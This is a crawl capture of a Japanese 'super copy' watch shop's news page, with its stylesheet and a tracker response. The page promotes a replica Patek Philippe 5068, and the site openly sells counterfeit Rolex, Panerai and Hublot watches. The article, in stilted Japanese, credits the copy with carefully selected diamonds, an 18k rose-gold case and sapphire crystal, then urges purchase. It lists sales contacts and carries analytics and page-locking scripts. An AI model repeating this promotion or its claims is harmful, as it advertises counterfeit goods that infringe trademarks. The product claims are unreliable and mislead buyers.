

--- FILE ---
content_type: text/html
request_url: http://www.ikebukuro777.org/webnews/news100711156.html
body_size: 3608
content:
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>パテックフィリップの人気の腕時計5068 r-001、ダイヤモンドのベゼルです!</title>
<link rel="stylesheet" href="/css/css.css" type="text/css" />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>
</head>
<body>
<div id="all">
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>   
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bbff847013fe02aaa4328bdefe340a22";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    
    
<div id="header">
<div class="header2">
	  <div class="header2_1"><a href="http://www.ikebukuro777.org/"><img alt="池袋のスーパーコピー時計" src="/images/index9_02.jpg"/></a></div>
	  <div class="header2_2">
            
			 
<div class="header2_2_44">
        <form method="post" action="/products.asp" name="searchFormOKGO">
	 	        
<input type="submit" class="sub1" style=" padding-top:20px;" value="" />
           <input name="searchKey" type="text" class="txtbox1" value="" />
		   
		   
          <div style="display:none"><select name="searchType"><option value="proName">商品名</option><option value="proCode">商品品番</option></select></div>
		
        </form> 
   
			</div>
            
            <div class="header2_2_1"><a rel="nofollow" href="http://www.ikebukuro777.org/cart.asp"><img alt="買い物かご" title="買い物かご"  src="/images/shopping-cart.png"  /></a>

</div>
		
    </div>
    
	</div>
	
	<div class="nav">
	 <strong> <a href="http://www.ikebukuro777.org/" title="ホーム">ホーム</a></strong>
    <strong><a href="http://www.ikebukuro777.org/goods/pop_1.html" title="新着入荷"><font color="#FF0000">新着入荷</font></a></strong>
	<strong><a href="http://www.ikebukuro777.org/hotproducts.asp" title="人気商品"><font color="#FF0000">人気商品</font></a></strong>
    <strong><a href="http://www.ikebukuro777.org/tellmes.asp" title="お問い合わせ">お問い合わせ</a></strong>
    <strong><a href="http://www.ikebukuro777.org/yamadanews.asp" title="時計情報">時計情報</a></strong>
	<strong>  <a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></strong>


	</div><!-- /nav -->	
</div><!-- /header -->
<div id="middle">
    <div class="middle1">
	  <div class="middle1_left">
      <div class="left2_cp"><ul class="Categories">
		 <li class="cp1"> <img alt="会員登録" src="/images/index9_077.jpg" width="183" height="47" /></li>
          
                  
<form name='loginForm' action='/login.asp?dotype=logOK' method='post'>
		    
   <li class="cp22"><font style="padding-left:4px;"><input onClick="window.open('/reg.asp');"   name="会員登録" type="button" value="会員登録" style="width:80px;height:40px;margin-top:3px;"  />
           
              <input onClick="window.open('/login1.asp');" name="ログイン" type="button" value="ログイン" style="width:80px;height:40px;margin-top:3px;" /></font></li>
			  
	
		
			
			</form>
          
              
                		  <li class="cp3"><img src="/images/index9_26.jpg" /></li> </ul>

<br />
</div>

<div class="left2_cptell"><ul class="Categories">
		  <li class="cptell"><a href="tel:050-3122-4492">050-3122-4492</a></li>
		 <li class="cptell"><a href="mailto:ikebukuro@vip.163.com">ikebukuro@vip.163.com</a></li>


          
       
</ul>

</div>
<a rel="nofollow" href="https://line.me/ti/p/EUKZIX8abo"><img style="padding-top:3px;" alt="友達追加" width="183" height="101" src="/images/line.jpg"  /></a>

<div class="left2_cp"><ul class="Categories">

		    <li class="cp222">池袋時計カテゴリー</li>
		    <li class="cp222"><a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></li>
		    <li class="cp222"><a href="http://www.ikebukuro777.org/goods/kind_16_1.html">パネライコピー</a></li>
		  	 <li class="cp222"><a href="http://www.ikebukuro777.org/goods/kind_24_1.html">ウブロコピー</a></li>
             <li class="cp222"><a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックススーパーコピー</a></li>
			 <li class="cp222"><a href="http://www.ikebukuro777.org/">スーパーコピー時計</a></li>

</ul>

          
       


</div>

	  </div><!-- /middle1_left --> <div class="middle1_right">
        
		<div class="right_4">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
			<tr>
				<td height="23" align="left" valign="top" class="method00"><a href="http://www.ikebukuro777.org/" target="_parent">ホーム</a> &gt;&gt;<a href="http://www.ikebukuro777.org/yamadanews.asp" target="_parent">最新情報&修理方法</a></td>
			</tr>
			<tr>
				<td align="left" valign="top" class="p06">
				  <table width="100%" cellpadding="0" cellspacing="0">
				<tr>
					<td height="24" align="center" valign="top" class="font05">パテックフィリップの人気の腕時計5068 r-001、ダイヤモンドのベゼルです!</td>
				</tr>
				<tr>
					<td height="1" class="background01"></td>
				</tr>
				<tr>
					<td height="8"></td>
				</tr>
                                 
				<tr>
					<td align="left" valign="top" class="font06" ><p><a href="http://www.ikebukuro777.org/goods/kind_81_1.html">パテックフィリップコピー</a>5068 r-001は、多くの印象的な特徴を持つ、非常に人気のある腕時計です。池袋の腕時計店舗の実物を見てみます。</p>
<p><img src="http://www.ikebukuro777.org/Upload/middleImages/2023121180359.jpg"></p>
<p>1、ダイアモンドベゼル:この時計の最も人目を引く特徴の一つはそのダイアモンドベゼルです。ベゼルにはきらきらと輝くダイヤモンドが埋め込まれ、この時計に高貴さと贅沢さを加えています。ダイヤモンドのセッティングは非常に洗練されており、それぞれのダイヤモンドは慎重に選択され、カットされているため、大きさ、色、純度が最高の基準を満たしています。</p>
<p>2、ムーブメントのタイプ:パテックフィリップ5068 r-001自働機械式ムーブメントを使用して、このタイプの精度と安定性は、正確な時間表示を提供することができます。</p>
<p>3、外観のデザイン:この時計の外観のデザインは非常に精巧です。文字盤は丸みを帯びており、数字や針が非常に読みやすくなっています。バンドはダークブラウンで、文字盤の色とよくマッチしています。バックルは18kローズゴールドにダイヤがセットされていて、とても華やかです。</p>
<p>4、材料:この時計のケースとバックルは18kローズゴールド材料を使用して、この材料は非常に高い強度と耐腐食性を持って、時計の長期的な使用を保証することができます。文字盤のレリーフを使用して、純金の立体的な文字ブロック、蛍光コーティング時、非常に精巧です。サファイアクリスタルを採用し、非常に高い硬度と透明度を持ち、文字盤をスクラッチや摩耗から保護しています。</p>
<p>もしあなたはこのパテックフィリップ5068 r-001時計に深い興味があるならば、購入を検討する必要があります!</p></td>
					
					
				</tr>

				<tr><td><br /></td></tr>
				<tr><td><br /></td></tr>
				
				<tr>
			<td>前ページ：

	<a title="AUDMERS PIGUETダイヤモンドウォッチ26231 ST.ZZ.D 010 CA.01、あなたは買うことができますか？" href="http://www.ikebukuro777.org/webnews/news100711155.html">AUDMERS PIGUETダイヤモンドウォッチ26231 ST.ZZ.D 010 CA.01、あなたは買うことができますか？</a>
	<br /></td></tr>

	<tr><td>次ページ：

	<a title="とてもシンプルなロレックスM 278241-0017腕時計！絶大なる人気を誇る！" href="http://www.ikebukuro777.org/webnews/news100711157.html">とてもシンプルなロレックスM 278241-0017腕時計！絶大なる人気を誇る！</a>
	
	<br /><br />&nbsp;</td></tr>
				</table>
			  </td>
			</tr><tr>
				<td></td></tr>
			
		</table></div>
		</div></div></div>
<div id="footer">
    <div class="footer1"><a href="http://www.ikebukuro777.org/">スーパーコピー時計</a>   |        <a href="http://www.ikebukuro777.org/cwxw.asp" title="購入経験">購入経験</a>
    | <a href="http://www.ikebukuro777.org/ynewss.html" target="_parent">時計情報ynewss</a> | <a href="http://www.ikebukuro777.org/sitemap.xml" target="_parent">サイトマップ</a>   | <a href="http://www.ikebukuro777.org/goods/kind_16_1.html">パネライコピー</a> | <a href="http://www.ikebukuro777.org/goods/pop_1.html" target="_parent">池袋新着入荷</a> | <a href="http://www.ikebukuro777.org/sitemap.txt" target="_parent">SiteMap</a> |  <a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></div>
<div class="footer2">
  <p>copyright&copy; 2008 - 2025 大型工場の<a href="http://www.ikebukuro777.org/"><font color="#666666">ブランド時計コピー</font></a>、ロレックス、パテックフィリップ、オーデマピゲ、オメガなどのレプリカ時計サイト！連絡先:05-3122-4492</p>
  <p></p>
</div>     



  </div><!-- /footer -->
  </div>
<!-- /all -->
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ikebukuro777.org/css/style.css
body_size: 1267
content:
table{border:none}
input{behavior:url(#default#savehistory)}
textarea{behavior:url(#default#savehistory)}
select{behavior:url(#default#savehistory)}
img{border:none}
.t00{border:none}
/*.t01{BORDER-TOP: #7E9DBA 1px solid;BORDER-BOTTOM: #7E9DBA 1px solid;
BORDER-LEFT: #7E9DBA 1px solid;BORDER-RIGHT: #7E9DBA 1px solid}*/
.method00{padding-left:28px; padding-top:10px; font-size:12px; font-weight:bold; color:#FFF;background:url(../images/index9_21.jpg) left center no-repeat;height:27px;}
.method00 li{display:inline}
.method00 a:link{color:#FFFFFF;text-decoration:none}
.method00 a:visited{color:#FFFFFF;text-decoration:none}
.method00 a:hover{color:#FFFFFF;text-decoration:underline}
.method00 a:active{color:#FFFFFF;text-decoration:none}
.method01{padding-left:18px;padding-right:18px; padding-bottom:8px;padding-top:18px; line-height:22px;  font-size:14px;color:#fff; }
.method01 font a:link{color:#FFFFFF;text-decoration:none}
.method01 font a:visited{color:#FFFFFF;text-decoration:none}
.method01 font a:hover{color:#FFFFFF;text-decoration:underline}
.method01 font a:active{color:#FFFFFF;text-decoration:none}
.method000{padding-left:28px; padding-top:10px; font-size:12px; font-weight:bold; color:#FFF;background:url(../images/index9_21.jpg) left center no-repeat;height:27px;}
.method000 a:link{color:#FFFFFF;text-decoration:none}
.method000 a:visited{color:#FFFFFF;text-decoration:none}
.method000 a:hover{color:#FFFFFF;text-decoration:underline}
.method000 a:active{color:#FFFFFF;text-decoration:none}
.product_info00{padding-left:28px; padding-top:10px; font-size:14px; font-weight:bold;background-image:url('../images/product_02_01.jpg')}
.w01{width:354px}
.w02{width:126px}
.font_01{color:#FF0000}
.center_01{border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747; background-color:#F7F7F7;padding:18px; line-height:22px}
.p01{padding-left:28px; font-weight:bold;}
.p02{padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;
border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747; background-color:#F7F7F7}
.p03{padding-left:20px;padding-right:5px;padding-top:10px; color:#ffffff;}
.p03 a:link{color:#FFFFFF;text-decoration:none}
.p03 a:visited{color:#FFFFFF;text-decoration:none}
.p03 a:hover{color:#FFFFFF;text-decoration:underline}
.p03 a:active{color:#FFFFFF;text-decoration:none}
.p05{padding-left:9px;padding-right:9px;padding-top:10px;padding-bottom:5px;
border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747}
.p06{padding-left:38px;padding-right:23px;padding-top:12px;padding-bottom:7px; color:#fff;}
.p06 a:link{color:#FFFFFF;text-decoration:none}
.p06 a:visited{color:#FFFFFF;text-decoration:none}
.p06 a:hover{color:#FFFFFF;text-decoration:underline}
.p06 a:active{color:#FFFFFF;text-decoration:none}
.p07{ color:#FFF;}
.p08{padding-left:15px;padding-right:15px;padding-bottom:10px}
.border01{border-left:1px solid #D3DCE3;border-right:1px solid #D3DCE3}
.border02{border-left:1px solid #AAAAAA;border-right:1px solid #AAAAAA}
.border03{border-top:1px solid #003B05;border-bottom:1px solid #003B05}
/*a.a01:link{color:#FFFFFF;text-decoration:none}
a.a01:visited{color:#FFFFFF;text-decoration:none}
a.a01:hover{color:#FFFFFF;text-decoration:underline}
a.a01:active{color:#FFFFFF;text-decoration:none}
a.a02:link{color:#FF0000;text-decoration:none}
a.a02:visited{color:#FF0000;text-decoration:none}
a.a02:hover{color:#FF0000;text-decoration:underline}
a.a02:active{color:#FF0000;text-decoration:none}
a.a03:link{color:#000000;text-decoration:none}
a.a03:visited{color:#000000;text-decoration:none}
a.a03:hover{color:#000000;text-decoration:underline}
a.a03:active{color:#000000;text-decoration:none}
a.a05:link{color:#FFFFFF;text-decoration:none}
a.a05:visited{color:#FFFFFF;text-decoration:none}
a.a05:hover{color:#FF6600;text-decoration:none}
a.a05:active{color:#FFFFFF;text-decoration:none}
a.a06:hover{position:relative;left:1px;top:1px}
a.a07:link{color:#009900;text-decoration:none}
a.a07:visited{color:#009900;text-decoration:none}
a.a07:hover{color:#009900;text-decoration:underline}
a.a07:active{color:#009900;text-decoration:none}
a.a_01{color:#0000FF}
a.a_01:link{text-decoration:none}
a.a_01:visited{text-decoration:none}
a.a_01:hover{text-decoration:underline}
a.a_01:active{text-decoration:none}*/
.background01{background-image:url('../images/line_01.jpg');background-repeat:repeat-x}
.background02{background-image:url('../images/product_01_02.jpg');background-repeat:no-repeat}
.bgcolor01{background-color:#292929}
.bgcolor02{background-color:#FF5307}
.bgcolor03{background-color:#DBDBDB}
.bgcolor05{background-color:#FFFFFF}
.bgcolor06{background-color:#EFEFEF}
.bgcolor07{background-color:#BABABA}
.bgcolor08{background-color:#FF5307}
.font01{color:#FFFFFF}
.font02{font-size:14px}
.font03{font-weight:bold}
.font05{font-weight:bold; font-size:14px; margin-top:10px;}
.font06{font-size:12px;line-height:150%; font:Arial, Helvetica, sans-serif}
.lineHeight01{line-height:22px}
.lineHeight02{line-height:22px}

/*ul.Categories,.Categories ul{margin:0; padding:0; list-style:none; width:237px; background-image:url('../images/left_02_02.jpg')}
.Categories a,.Categories a:visited,.Categories a:active{display:block;line-height:23px;color:#fff; width:100%; text-indent:30px; overflow:hidden;background-image:url('../images/left_02_02.jpg')}
.Categories a:hover{background-image:url('../images/left_02_02_02.jpg'); color:#FFFFFF}
.Categories li{position:relative; width:237px;float:left;height:23px; z-index:100000}
.Categories ul{position:absolute;top:-0px;left:237px;width:237px;overflow:hidden;height:auto; width:237px; overflow:hidden; height:auto;display:none;}
.Categories li:hover ul{display:block;}*/

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5354046&f=www.ikebukuro777.org&b=0&l=en-us@posix&d=&o=&s=&r=196595
body_size: 58
content:
lk2('0%3b196576')